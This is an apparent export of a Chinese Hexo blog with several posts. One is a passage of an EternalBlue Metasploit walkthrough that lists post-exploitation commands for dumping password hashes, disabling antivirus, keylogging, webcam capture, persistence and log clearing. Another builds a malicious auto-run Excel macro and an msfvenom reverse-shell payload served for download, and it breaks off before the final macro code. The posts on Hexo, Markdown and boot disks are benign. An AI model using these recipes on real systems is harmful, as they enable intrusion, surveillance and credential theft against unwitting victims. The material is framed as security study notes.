<p>msf6 &gt; <code>use auxiliary/scanner/smb/smb_ms17_010</code></p>
<p>查看模块需要配置的参数  <code>show options  </code></p>
<p><img src="https://img.anineg.space/4.png" alt="4"></p>
<p>在Required一栏中显示yes的需要填写Current Setting项</p>
<p>如 <code>set rhosts 192.168.8.172</code></p>
<p>执行扫描 <code>run</code></p>
<p><img src="https://img.anineg.space/5.png" alt="5"></p>
<p>显示可能存有永恒之蓝漏洞。</p>
<h2 id="使用ms17-010攻击模块">使用ms17-010攻击模块</h2>
<p>msf6 &gt; <code>use exploit/windows/smb/ms17_010_eternalblue</code></p>
<p>查看模块需要配置的参数  <code>show options  </code></p>
<p><img src="https://img.anineg.space/6.png" alt="6"></p>
<p>同理，设置目标IP ：<code>set rhosts 192.168.8.172</code></p>
<p>设置用于接收从目标机弹回来的shell：<code>set  LHOST 192.168.1.11</code></p>
<p>执行攻击 <code>run</code></p>
<p><img src="https://img.anineg.space/7.png" alt="7"></p>
<center>攻击成功！</center>
<hr>
<h2 id="后渗透阶段">后渗透阶段</h2>
<p>使用<code>shell</code>可以进入被攻击机的Windows shell，但会有乱码。使用<code>chcp 65001</code>，改变代码页（65001为UTF-8的代码页）即恢复正常。</p>
<p><img src="https://img.anineg.space/8.png" alt="8"></p>
<p>使用<code>screenshot</code>进行截屏</p>
<p><img src="https://img.anineg.space/9.png" alt="9"></p>
<p>想从目标主机shell退出到 meterpreter ，输入：<code>exit</code></p>
<p>要想从 meterpreter 退出到MSF框架，输入：<code>background</code></p>
<h2 id="更多操作">更多操作</h2>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">sysinfo             #查看目标主机系统信息</span><br><span class="line">run scraper         #查看目标主机详细信息</span><br><span class="line">run hashdump        #导出密码的哈希</span><br><span class="line">load kiwi           #加载</span><br><span class="line">ps                  #查看目标主机进程信息</span><br><span class="line">pwd                 #查看目标当前目录(windows)</span><br><span class="line">getlwd              #查看目标当前目录(Linux)</span><br><span class="line">search -f *.jsp -d e:\                #搜索E盘中所有以.jsp为后缀的文件</span><br><span class="line">download  e:\test.txt  /root          #将目标机的e:\test.txt文件下载到/root目录下</span><br><span class="line">upload    /root/test.txt d:\test      #将/root/test.txt上传到目标机的 d:\test\ 目录下getpid              #查看当前Meterpreter Shell的进程</span><br><span class="line">PIDmigrate 1384     #将当前Meterpreter Shell的进程迁移到PID为1384的进程上</span><br><span class="line">idletime            #查看主机运行时间</span><br><span class="line">getuid              #查看获取的当前权限</span><br><span class="line">getsystem           #提权</span><br><span class="line">run  killav         #关闭杀毒软件</span><br><span class="line">screenshot          #截图</span><br><span class="line">webcam_list         #查看目标主机的摄像头</span><br><span class="line">webcam_snap         #拍照</span><br><span class="line">webcam_stream       #开视频</span><br><span class="line">execute  参数  -f 可执行文件   #执行可执行程序</span><br><span class="line">run getgui -u hack -p 123    #创建hack用户，密码为123</span><br><span class="line">run getgui -e                #开启远程桌面</span><br><span class="line">keyscan_start                #开启键盘记录功能</span><br><span class="line">keyscan_dump                 #显示捕捉到的键盘记录信息</span><br><span class="line">keyscan_stop                 #停止键盘记录功能</span><br><span class="line">uictl  disable  keyboard     #禁止目标使用键盘</span><br><span class="line">uictl  enable   keyboard     #允许目标使用键盘</span><br><span class="line">uictl  disable  mouse        #禁止目标使用鼠标</span><br><span class="line">uictl  enable   mouse        #允许目标使用鼠标</span><br><span class="line">load                         #使用扩展库</span><br><span class="line">run				             #使用扩展库</span><br><span class="line">run persistence -X -i 5 -p 8888 -r 192.168.10.27        #反弹时间间隔是5s 会自动连接</span><br><span class="line">                                   192.168.27的4444端口，缺点是容易被杀毒软件查杀</span><br><span class="line">portfwd add -l 3389 -r 192.168.11.13 -p 3389     #将192.168.11.13的3389端口转发到本地的3389端口上，这里的192.168.11.13是获取权限的主机的ip地址</span><br><span class="line">clearev                       #清除日志</span><br></pre></td></tr></tbody></table></figure>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">run post/windows/manage/migrate                  #自动进程迁移     </span><br><span class="line">run post/windows/gather/checkvm                  #查看目标主机是否运行在虚拟机上     </span><br><span class="line">run post/windows/manage/killav                   #关闭杀毒软件     </span><br><span class="line">run post/windows/manage/enable_rdp               #开启远程桌面服务     </span><br><span class="line">run post/windows/manage/autoroute                #查看路由信息     </span><br><span class="line">run post/windows/gather/enum_logged_on_users     #列举当前登录的用户     </span><br><span class="line">run post/windows/gather/enum_applications        #列举应用程序     </span><br><span class="line">run windows/gather/credentials/windows_autologin #抓取自动登录的用户名和密码     </span><br><span class="line">run windows/gather/smart_hashdump                #dump出所有用户的hash</span><br></pre></td></tr></tbody></table></figure>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
        <tag>漏洞复现</tag>
      </tags>
  </entry>
  <entry>
    <title>Hexo操作 &amp; Markdown语法</title>
    <url>/2022/01/13/hexo/</url>
    <content><![CDATA[<h1 id="发布文章"><a href="#发布文章" class="headerlink" title="发布文章"></a>发布文章</h1><h2 id="进入博客所在目录-右键打开-Git-Bash-Here-创建博文"><a href="#进入博客所在目录-右键打开-Git-Bash-Here-创建博文" class="headerlink" title="进入博客所在目录,右键打开 Git Bash Here,创建博文:"></a>进入博客所在目录,右键打开 Git Bash Here,创建博文:</h2><p><code>hexo new My New Post</code></p>
<p>然后 source 文件夹中会出现一个 My New Post.md 文件,就可以使用 Markdown 编辑器在该文件中撰写文章了。<br>写完后运行下面代码将文章渲染并部署到 GitHub Pages 上完成发布。以后每次发布文章都是这两条命令。</p>
<p><code>hexo g   # 生成页面</code></p>
<p><code>hexo d   # 部署发布</code></p>
<p>也可以不使用命令自己创建 .md 文件,只需在文件开头手动加入如下格式 Front-matter 即可,写完后运行 <code>hexo g</code> 和 <code>hexo d</code> 发布。</p>
<blockquote>
<p>title: Hexo操作 &amp; Markdown语法<br>date: 1642042606000<br>cover: #封面<br>categories: #分类<br>tags: #标签</p>
<hr>
<p>正文开始</p>
<h1 id="常用命令"><a href="#常用命令" class="headerlink" title="常用命令"></a>常用命令</h1><p>hexo new “name”       # 新建文章<br>hexo new page “name”  # 新建页面<br>hexo g                # 生成页面<br>hexo d                # 部署<br>hexo g -d             # 生成页面并部署<br>hexo s                # 本地预览<br>hexo clean            # 清除缓存和已生成的静态文件</p>
<p>hexo clean &amp;&amp; hexo g &amp;&amp; hexo d       #一步到位</p>
</blockquote>
<h1 id="显示文章摘要（不适用于Butterfly主题）"><a href="#显示文章摘要（不适用于Butterfly主题）" class="headerlink" title="显示文章摘要（不适用于Butterfly主题）"></a>显示文章摘要（不适用于Butterfly主题）</h1><p>Hexo 主页文章列表默认会显示文章全文,浏览时很不方便,可以在文章中插入<code>&lt;!—more—&gt;</code>进行分段。</p>
<p>该代码前面的内容会作为摘要显示,而后面的内容会替换为 “Read More” 隐藏起来。</p>
<h1 id="Markdown语法"><a href="#Markdown语法" class="headerlink" title="Markdown语法"></a>Markdown语法</h1><h3 id="基本语法"><a href="#基本语法" class="headerlink" title="基本语法"></a>基本语法</h3><figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 标题</span><br><span class="line">* # 这是一号标题H1</span><br><span class="line">* ## 这是二号标题H2</span><br><span class="line">* ### 这是三号标题H3</span><br><span class="line">* #### 这是四号标题H4</span><br><span class="line">* ##### 这是五号标题H5</span><br><span class="line">* ###### 这是六号标题H6</span><br><span class="line">* 这不是标题而是正文内容</span><br></pre></td></tr></tbody></table></figure>
<ul>
<li><h1 id="这是一号标题H1"><a href="#这是一号标题H1" class="headerlink" title="这是一号标题H1"></a>这是一号标题H1</h1></li>
<li><h2 id="这是二号标题H2"><a href="#这是二号标题H2" class="headerlink" title="这是二号标题H2"></a>这是二号标题H2</h2></li>
<li><h3 id="这是三号标题H3"><a href="#这是三号标题H3" class="headerlink" title="这是三号标题H3"></a>这是三号标题H3</h3></li>
<li><h4 id="这是四号标题H4"><a href="#这是四号标题H4" class="headerlink" title="这是四号标题H4"></a>这是四号标题H4</h4></li>
<li><h5 id="这是五号标题H5"><a href="#这是五号标题H5" class="headerlink" title="这是五号标题H5"></a>这是五号标题H5</h5></li>
<li><h6 id="这是六号标题H6"><a href="#这是六号标题H6" class="headerlink" title="这是六号标题H6"></a>这是六号标题H6</h6></li>
<li><p>这不是标题而是正文内容</p>
</li>
</ul>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 强调</span><br><span class="line">* 斜体 = 两边分别加一个 `*` 或 `_`;</span><br><span class="line">* 粗体 = 两边分别加两个 `*` 或 `_`;</span><br><span class="line">* 粗体加斜体 = 两边分别加三个 `*` 或 `_`;</span><br><span class="line">* 删除线 = 两边分别加两个 `~`;</span><br><span class="line">* 上标 = 两边分别加一个 `~`;</span><br><span class="line">* 下标 = 两边分别加一个 `^`;</span><br><span class="line">* 下划线 = 两边分别加两个以上 `+`;</span><br><span class="line">* 着色 = 两边分别加两个以上 `=`;</span><br><span class="line">* 定义缩写 = `*[缩写]`;</span><br><span class="line">* 下面是一个列子:</span><br><span class="line"></span><br><span class="line">*一个星号斜体*</span><br><span class="line">_一个下划线斜体_</span><br><span class="line">**两个星号粗体**</span><br><span class="line">__两个下划线粗体__</span><br><span class="line">***三个星号粗体加斜体***</span><br><span class="line">___三个下划线粗体加斜体___</span><br><span class="line">~~删除我~~</span><br><span class="line">请 ==收藏== 我的博客</span><br><span class="line"></span><br><span class="line">*[HTML]: 超文本链接标示语言</span><br></pre></td></tr></tbody></table></figure>
<h4 id="强调"><a href="#强调" class="headerlink" title="强调"></a>强调</h4><ul>
<li>斜体 = 两边分别加一个 <code>*</code> 或 <code>_</code>;</li>
<li>粗体 = 两边分别加两个 <code>*</code> 或 <code>_</code>;</li>
<li>粗体加斜体 = 两边分别加三个 <code>*</code> 或 <code>_</code>;</li>
<li>删除线 = 两边分别加两个 <code>~</code>;</li>
<li>上标 = 两边分别加一个 <code>~</code>;</li>
<li>下标 = 两边分别加一个 <code>^</code>;</li>
<li>下划线 = 两边分别加两个以上 <code>+</code>;</li>
<li>着色 = 两边分别加两个以上 <code>=</code>;</li>
<li>定义缩写 = <code>*[缩写]</code>;</li>
<li>下面是一个列子:</li>
</ul>
<p><em>一个星号斜体</em><br><em>一个下划线斜体</em><br><strong>两个星号粗体</strong><br><strong>两个下划线粗体</strong><br><strong><em>三个星号粗体加斜体</em></strong><br><strong><em>三个下划线粗体加斜体</em></strong><br><del>删除我</del></p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 引用</span><br><span class="line">&gt; 这是一个包含两个段落的引用。</span><br><span class="line">&gt; 在每个段落里都有多行内容。</span><br><span class="line">&gt; </span><br><span class="line">&gt; &gt;这是一个包含两个段落的引用。</span><br><span class="line">&gt; &gt;在每个段落里都有多行内容。</span><br></pre></td></tr></tbody></table></figure>
<h4 id="引用"><a href="#引用" class="headerlink" title="引用"></a>引用</h4><blockquote>
<p>这是一个包含两个段落的引用。<br>在每个段落里都有多行内容。</p>
<blockquote>
<p>这是一个包含两个段落的引用。<br>在每个段落里都有多行内容。</p>
</blockquote>
</blockquote>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 列表</span><br><span class="line">可以在行的最前面放一个 `*`, `+` 或 `-`来表示无序列表:</span><br><span class="line">*   红色</span><br><span class="line">*   绿色</span><br><span class="line">*   蓝色</span><br><span class="line">    * 深蓝色</span><br><span class="line">    * 浅蓝色</span><br></pre></td></tr></tbody></table></figure>
<h4 id="列表"><a href="#列表" class="headerlink" title="列表"></a>列表</h4><p>可以在行的最前面放一个 <code>*</code>, <code>+</code> 或 <code>-</code>来表示无序列表:</p>
<ul>
<li>红色</li>
<li>绿色</li>
<li>蓝色<ul>
<li>深蓝色</li>
<li>浅蓝色</li>
</ul>
</li>
</ul>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 水平线</span><br><span class="line">你可以通过将三个或更多的短横线、星号或下划线放在单独的一行来产生一个水平线。如果你愿意,你可以它们之间加入空格。下面的每一行都会产生一个相同水平线:</span><br><span class="line"></span><br><span class="line">**********************************</span><br><span class="line">* * *</span><br><span class="line">----------------------------------</span><br><span class="line">-  -  - </span><br><span class="line">__________________________________</span><br><span class="line">_ _ _</span><br></pre></td></tr></tbody></table></figure>
<h4 id="水平线"><a href="#水平线" class="headerlink" title="水平线"></a>水平线</h4><p>你可以通过将三个或更多的短横线、星号或下划线放在单独的一行来产生一个水平线。如果你愿意,你可以它们之间加入空格。下面的每一行都会产生一个相同水平线:</p>
<hr>
<h2 id=""><a href="#" class="headerlink" title="  *"></a><em> </em> *</h2><hr>
<hr>
<hr>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 链接</span><br><span class="line">我常用的搜索引擎有: [谷歌](http://www.google.com), [必应](http://www.bing.com) 和 [百度](http://www.baidu.com).</span><br><span class="line">我常用的搜索引擎有: [谷歌][1], [必应][2] 和 [百度][3].</span><br><span class="line">我常用的搜索引擎有: [谷歌][谷歌], [必应][必应] 和 [百度][百度].</span><br><span class="line">我常用的搜索引擎有: [谷歌][], [必应][] 和 [百度][].</span><br><span class="line">我常用的搜索引擎有: &lt;http://www.google.com&gt;, &lt;http://www.bing.com&gt; 和 &lt;http://www.baidu.com&gt;.</span><br><span class="line"></span><br><span class="line">然后你可以定义下面的链接,并把它们放在文档中任何你希望的地方。它们不会直接显示出来,而是只会被上面的链接所使用。</span><br><span class="line"></span><br><span class="line">[1]: http://www.google.com/        "谷歌"</span><br><span class="line">[2]: http://www.bing.com/ 	"必应"</span><br><span class="line">[3]: http://www.baidu.com/   	 "百度"</span><br><span class="line"></span><br><span class="line">[谷歌]: http://www.google.com/ "谷歌"</span><br><span class="line">[必应]: http://www.bing.com/ 	 "必应"</span><br><span class="line">[百度]: http://www.baidu.com/   "百度"</span><br></pre></td></tr></tbody></table></figure>
<h4 id="链接"><a href="#链接" class="headerlink" title="链接"></a>链接</h4><p>我常用的搜索引擎有: <a href="http://www.google.com">谷歌</a>, <a href="http://www.bing.com">必应</a> 和 <a href="http://www.baidu.com">百度</a>.<br>我常用的搜索引擎有: <a href="http://www.google.com/" title="谷歌">谷歌</a>, <a href="http://www.bing.com/" title="必应">必应</a> 和 <a href="http://www.baidu.com/" title="百度">百度</a>.<br>我常用的搜索引擎有: <a href="http://www.google.com/" title="谷歌">谷歌</a>, <a href="http://www.bing.com/" title="必应">必应</a> 和 <a href="http://www.baidu.com/" title="百度">百度</a>.<br>我常用的搜索引擎有: <a href="http://www.google.com/" title="谷歌">谷歌</a>, <a href="http://www.bing.com/" title="必应">必应</a> 和 <a href="http://www.baidu.com/" title="百度">百度</a>.<br>我常用的搜索引擎有: <a href="http://www.google.com">http://www.google.com</a>, <a href="http://www.bing.com">http://www.bing.com</a> 和 <a href="http://www.baidu.com">http://www.baidu.com</a>.</p>
<p>然后你可以定义下面的链接,并把它们放在文档中任何你希望的地方。它们不会直接显示出来,而是只会被上面的链接所使用。</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 反斜杠</span><br><span class="line">Markdown里面可以使用反斜杠转意下面的字符(因为它们有特别的含义,所以当你希望看到它们本身的时候需要转意):</span><br><span class="line">* \\   反斜杠</span><br><span class="line">* \`   反引号</span><br><span class="line">* \*   星号</span><br><span class="line">* \_   下划线</span><br><span class="line">* \{\}  大括号</span><br><span class="line">* \[\]  中括号</span><br><span class="line">* \(\)  小括号</span><br><span class="line">* \#   井号</span><br><span class="line">* \+   加号</span><br><span class="line">* \-   减号</span><br><span class="line">* \.   点号</span><br><span class="line">* \!   惊叹号</span><br></pre></td></tr></tbody></table></figure>
<h4 id="反斜杠"><a href="#反斜杠" class="headerlink" title="反斜杠"></a>反斜杠</h4><p>Markdown里面可以使用反斜杠转意下面的字符(因为它们有特别的含义,所以当你希望看到它们本身的时候需要转意):</p>
<ul>
<li>\   反斜杠</li>
<li>`   反引号</li>
<li>*   星号</li>
<li>_   下划线</li>
<li>{}  大括号</li>
<li>[]  中括号</li>
<li>()  小括号</li>
<li>#   井号</li>
<li>+   加号</li>
<li>-   减号</li>
<li>.   点号</li>
<li>!   惊叹号</li>
</ul>
<h4 id="内嵌HTML"><a href="#内嵌HTML" class="headerlink" title="内嵌HTML"></a>内嵌HTML</h4><p>对于任何没有被Markdown语法与重新定义的HTML内容你都可以在Makdown文档中直接使。你不需要加特别的标记来告诉解析器你是在使用Markdown还是在使用HTML。你需要的只是HTML标签本身。</p>
<p>唯一需要注意的是那些像\<div\>, \<table\>, \<pre\>, \<p\>等的块标签需要在前后加上一个空行,并且开头和结束标签本身前面没有空格或tab键。Markdown不会再自动在这些块标签前后加上多余的\<p\>。</p\></p\></pre\></table\></div\></p>
<p>例如你可以直接在Markdown文档中使用下面的HTML来画一张表:</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">&lt;table&gt;</span><br><span class="line">    &lt;tr&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">    &lt;/tr&gt;</span><br><span class="line">	&lt;tr&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">    &lt;/tr&gt;</span><br><span class="line">    &lt;tr&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">    &lt;/tr&gt;</span><br><span class="line">&lt;/table&gt;</span><br><span class="line"></span><br></pre></td></tr></tbody></table></figure>
<table>
    <tbody><tr>
        <td>一些内容</td>
        <td>一些内容</td>
        <td>一些内容</td>
    </tr>
    <tr>
        <td>一些内容</td>
        <td>一些内容</td>
        <td>一些内容</td>
    </tr>
    <tr>
        <td>一些内容</td>
        <td>一些内容</td>
        <td>一些内容</td>
    </tr>
</tbody></table>


<h1 id="基于-Butterfly-的外挂标签引入"><a href="#基于-Butterfly-的外挂标签引入" class="headerlink" title="基于 Butterfly 的外挂标签引入"></a>基于 Butterfly 的外挂标签引入</h1><p>本站使用了糖果屋的插件Tag Plugins Plus，更多语法内容详见<a href="https://akilar.top/posts/615e2dec/#上标标签-tip">Akilarの糖果屋</a>的教程。</p>
<div class="tag link"><a class="link-card" title="糖果屋教程贴" href="https://akilar.top/posts/615e2dec/"><div class="left"><img src="https://npm.elemecdn.com/akilar-candyassets/image/siteicon/favicon.ico"></div><div class="right"><p class="text">糖果屋教程贴</p><p class="url">https://akilar.top/posts/615e2dec/</p></div></a></div>
]]></content>
      <categories>
        <category>博客</category>
      </categories>
      <tags>
        <tag>hexo</tag>
      </tags>
  </entry>
  <entry>
    <title>2022/9/10，来自广西桂林</title>
    <url>/2022/09/10/letter1/</url>
    <content><![CDATA[<div class="hbe hbe-container" id="hexo-blog-encrypt" data-wpm="抱歉, 这个密码看着不太对, 请再试试." data-whm="抱歉, 这个文章不能被校验, 不过您还是能看看解密后的内容.">
  <script id="hbeData" type="hbeData" data-hmacdigest="5eb2e4208aeee67215fd846a934f80c87190f17dc4ddec3794ff3c6acd11b829">[base64]</script>
  <div class="hbe hbe-content">
    <div class="hbe hbe-input hbe-input-up">
      <input class="hbe hbe-input-field hbe-input-field-up" type="password" id="hbePass">
      <label class="hbe hbe-input-label hbe-input-label-up" for="hbePass">
        <span class="hbe hbe-input-label-content hbe-input-label-content-up">加密文章，密码在明信片上哦</span>
      </label>
    </div>
  </div>
</div>
<script data-pjax src="/lib/hbe.js"></script><link href="/css/hbe.style.css" rel="stylesheet" type="text/css">]]></content>
  </entry>
  <entry>
    <title>PE启动盘的制作</title>
    <url>/2022/03/12/pe/</url>
    <content><![CDATA[<h1 id="下载制作工具"><a href="#下载制作工具" class="headerlink" title="下载制作工具"></a>下载制作工具</h1><ul>
<li>制作启动盘推荐使用<a href="https://www.upe.net/">优启通</a>，相对<del>大白菜，老毛桃</del>等工具而言相当简洁干净，不会对通过启动盘安装的系统安装预装软件。</li>
</ul>
<p><img src="https://img.anineg.space//202203121319518.png" alt="图片1"></p>
<center>优启通官网</center>



<details class="folding-tag" cyan="" open=""><summary> 制作工具下载链接： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="百度云(密码:txna)" href="https://pan.baidu.com/share/init?surl=Gh20ukCe973YuMs6D84SuQ"><div class="left"><img src="https://img.anineg.space//202203121335021.png"></div><div class="right"><p class="text">百度云(密码:txna)</p><p class="url">https://pan.baidu.com/share/init?surl=Gh20ukCe973YuMs6D84SuQ</p></div></a></div>
              </div>
            </details>
<h1 id="制作启动盘"><a href="#制作启动盘" class="headerlink" title="制作启动盘"></a>制作启动盘</h1><ul>
<li>下载完成后，解压，运行exe文件。选择需要制作的U盘，同时可以选择为PE系统添加自己喜欢的壁纸。</li>
</ul>
<p><img src="https://img.anineg.space//202203121321357.png" alt="图片2"></p>
<center>制作界面</center>

<h1 id="运行启动盘"><a href="#运行启动盘" class="headerlink" title="运行启动盘"></a>运行启动盘</h1><ul>
<li>在这里我使用VM虚拟机运行PE系统，若需要实机运行，请参考教程：</li>
</ul>
<details class="folding-tag"><summary> 电脑设置u盘启动的方法 </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="CSDN" href="https://blog.csdn.net/qq_29508575/article/details/121907625?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164706370216780271515153%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&amp;request_id=164706370216780271515153&amp;biz_id=0&amp;utm_medium=distribute.pc_search_result.none-task-blog-2~all~baidu_landing_v2~default-4-121907625.article_score_rank&amp;utm_term=u%E7%9B%98%E5%90%AF%E5%8A%A8&amp;spm=1018.2226.3001.4187"><div class="left"><img src="https://s2.loli.net/2022/02/17/K6VzyT4a71xntAU.png"></div><div class="right"><p class="text">CSDN</p><p class="url">https://blog.csdn.net/qq_29508575/article/details/121907625?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164706370216780271515153%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&amp;request_id=164706370216780271515153&amp;biz_id=0&amp;utm_medium=distribute.pc_search_result.none-task-blog-2~all~baidu_landing_v2~default-4-121907625.article_score_rank&amp;utm_term=u%E7%9B%98%E5%90%AF%E5%8A%A8&amp;spm=1018.2226.3001.4187</p></div></a></div>
              </div>
            </details>
<p>在虚拟机测试运行PE系统，进Boot，选择U盘启动。</p>
<p><img src="https://img.anineg.space//202203121323385.png" alt="图片3"></p>
<ul>
<li>提供了两种系统，两种默认分辨率选择。</li>
</ul>
<p><img src="https://img.anineg.space//202203121325358.png" alt="图片4"></p>
<ul>
<li>进入PE系统桌面。</li>
</ul>
<p><img src="https://img.anineg.space//202203121326465.png" alt="图片5"></p>
<ul>
<li>PE系统的资源管理器</li>
</ul>
<p><img src="https://img.anineg.space//202203121327257.png" alt="图片6"></p>
<ul>
<li>DiskGenius软件PE版，可以对磁盘进行修改备份修复等。</li>
</ul>
<p><img src="https://img.anineg.space//202203121328507.png" alt="图片7"></p>
<ul>
<li>PE系统还提供了大量工具。</li>
</ul>
<p><img src="https://img.anineg.space//202203121328423.png" alt="图片8"></p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
  </entry>
  <entry>
    <title>某神奇社团的招新视频~</title>
    <url>/2022/07/29/ladybug/</url>
    <content><![CDATA[<div class="tip "><p>Tips：如有背景音乐自动播放，可以在左下角弹窗内关闭。</p>
</div>
<div align="center" class="aspect-ratio">
    <iframe src="https://player.bilibili.com/player.html?aid=216487398&amp;&amp;page=1&amp;as_wide=1&amp;high_quality=1&amp;danmaku=0" scrolling="no" border="0" frameborder="no" framespacing="0" high_quality="1" danmaku="1" allowfullscreen="true"> 
    </iframe>
</div>
]]></content>
      <categories>
        <category>视频</category>
      </categories>
      <tags>
        <tag>bilibili</tag>
      </tags>
  </entry>
  <entry>
    <title>反弹Shell:通过Excel表格进行远控</title>
    <url>/2023/04/02/officevba/</url>
    <content><![CDATA[<h1 id="讲在前面"><a href="#讲在前面" class="headerlink" title="讲在前面"></a>讲在前面</h1><p>很久没有更新啦，自从12月新冠开始再加上过年和开学考试<del>再加上亿点点的划水</del>，不知不觉就过去这么久了。那么今天刚好开完了社团的分享会，也一起在这里更新一下内容，也算是作为这次分享的记录了。</p>
<hr>
<h1 id="什么是宏？"><a href="#什么是宏？" class="headerlink" title="什么是宏？"></a>什么是宏？</h1><p>Office宏，译自英文单词Macro。宏是Office自带的一种高级脚本特性，通过VBA代码，可以在Office中去完成某项特定的任务，而不必再重复相同的动作，目的是让用户文档中的一些任务自动化。</p>
<p>Visual Basic for Applications（VBA）是Visual Basic的一种宏语言，是微软开发出来在其桌面应用程序中执行通用的自动化(OLE)任务的编程语言。主要能用来扩展Windows的应用程序功能，特别是Microsoft Office软件，也可说是一种应用程式视觉化的Basic 脚本。</p>
<h1 id="如何利用？"><a href="#如何利用？" class="headerlink" title="如何利用？"></a>如何利用？</h1><p>我们创建一个启用宏的excel表格，例如<code>值日名单.xlsm</code>。</p>
<p>点击<code>视图</code>-<code>宏</code>-<code>查看宏</code>，在这里创建一个<code>AutoOpen</code></p>
<p><img src="https://img.anineg.space/vba2.png" alt=""></p>
<h2 id="1-弹出计算器"><a href="#1-弹出计算器" class="headerlink" title="1.弹出计算器"></a>1.弹出计算器</h2><p>在弹出的VBA中，修改为如下代码，点击运行，即可弹出计算器。</p>
<p><img src="https://img.anineg.space/vba4-1.png" alt=""></p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">Sub AutoOpen()</span><br><span class="line">    LaunchCalculator</span><br><span class="line">End Sub</span><br><span class="line"></span><br><span class="line">Sub LaunchCalculator()</span><br><span class="line">    Shell "calc"</span><br><span class="line">End Sub</span><br></pre></td></tr></tbody></table></figure>
<p>原理其实就是在shell中输入<code>calc</code>，启动计算器。</p>
<h3 id="启动Excel时自动执行"><a href="#启动Excel时自动执行" class="headerlink" title="启动Excel时自动执行"></a>启动Excel时自动执行</h3><p>在左侧<code>ThisWorkbook</code>中添加如下代码：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">Private Sub Workbook_Open()</span><br><span class="line">    Call AutoOpen</span><br><span class="line">End Sub</span><br></pre></td></tr></tbody></table></figure>
<p><img src="https://img.anineg.space/vba5.png" alt=""></p>
<p>可以令excel在启动时自动运行<code>AutoOpen</code></p>
<h2 id="2-浏览器全屏访问指定网页"><a href="#2-浏览器全屏访问指定网页" class="headerlink" title="2.浏览器全屏访问指定网页"></a>2.浏览器全屏访问指定网页</h2><p>以火狐浏览器为例：</p>
<p>代码如下，其中</p>
<p><code>firefoxPath</code>是指火狐浏览器的安装路径。</p>
<p><code>websiteURL</code>是指要打开的网页。</p>
<p><code>--kiosk</code>是指定浏览器全屏模式启动，也可以修改为<code>-url</code>以普通模式启动。</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">Sub AutoOpen()</span><br><span class="line">    OpenWeb</span><br><span class="line">End Sub</span><br><span class="line"></span><br><span class="line">Sub OpenWeb()</span><br><span class="line">    Dim firefoxPath As String</span><br><span class="line">    Dim websiteURL As String</span><br><span class="line">    </span><br><span class="line">    firefoxPath = "C:\Program Files\Mozilla Firefox\firefox.exe"</span><br><span class="line">    websiteURL = "https://anineg.space/"</span><br><span class="line">    </span><br><span class="line">    </span><br><span class="line">    Call Shell(firefoxPath &amp; " --kiosk " &amp; websiteURL, vbNormalFocus)</span><br><span class="line">End Sub</span><br><span class="line"></span><br></pre></td></tr></tbody></table></figure>
<h2 id="3-利用反弹shell控制"><a href="#3-利用反弹shell控制" class="headerlink" title="3.利用反弹shell控制"></a>3.利用反弹shell控制</h2><p>在KALI（IP:192.168.80.128） 中生成<code>nc.exe</code>，具体过程不再详细叙述，给出命令行如下：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">cd /var/www/html</span><br><span class="line"></span><br><span class="line">msfconsole   </span><br><span class="line"></span><br><span class="line">use windows/x64/meterpreter_reverse_tcp</span><br><span class="line"></span><br><span class="line">show options</span><br><span class="line"></span><br><span class="line">msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.80.128 lport=4444 -f exe -o nc.exe</span><br></pre></td></tr></tbody></table></figure>
<p>现在在<code>/var/www/html</code>路径下有<code>nc.exe</code>文件，我们需要它能够在Windows上被下载，所以我们启动web服务：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">systemctl start apache2.service</span><br></pre></td></tr></tbody></table></figure>
<p>如果此时在Windows浏览器中打开：<code>http://192.168.80.128/nc.exe</code> ，文件就可以被下载了。</p>
<p>回到Excel中，修改代码如下：</p>
<p>原理同上，就是使用<code>curl</code>帮我们下载文件，然后在cmd中直接运行。</p>
